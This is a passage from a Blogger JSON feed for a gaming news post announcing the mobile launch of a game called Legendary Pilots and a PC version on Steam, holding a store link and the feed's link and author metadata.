href=\"https:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/2829123090055075888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html","title":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});